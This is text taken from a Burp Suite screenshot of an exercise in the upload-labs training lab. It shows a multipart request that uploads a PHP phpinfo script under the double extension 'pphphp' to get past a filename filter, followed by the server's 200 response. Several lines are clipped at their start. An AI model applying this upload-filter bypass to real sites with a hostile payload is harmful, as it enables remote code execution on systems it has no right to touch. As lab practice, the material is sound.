 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼
Target: http://172.16.43.1
Request
Raw Params Headers Hex
ST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
st: 172.16.43.117
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate
ferer: http://172.16.43.117/upload-labs/Pass-10/index.php?action=show_code
ntent-Type: multipart/form-data;
undary=---------------------------100820090313510061761033​96
ntent-Length: 375
T: 1
nnection: close
okie: pass=10
grade-Insecure-Requests: 1
---------------------------10082009031351006176103396
ntent-Disposition: form-data; name="upload_file"; filename="phpinfo.pphphp"
ntent-Type: application/x-php
php
echo phpinfo();
---------------------------10082009031351006176103396
ntent-Disposition: form-data; name="submit"
---------------------------10082009031351006176103396--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 08:40:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=10
Content-Length: 4359
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.pn
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){
window.location.href=url+"?action=show_code";
}else{
window.location.href=url;
}
}
</script>
? < + > Type a search term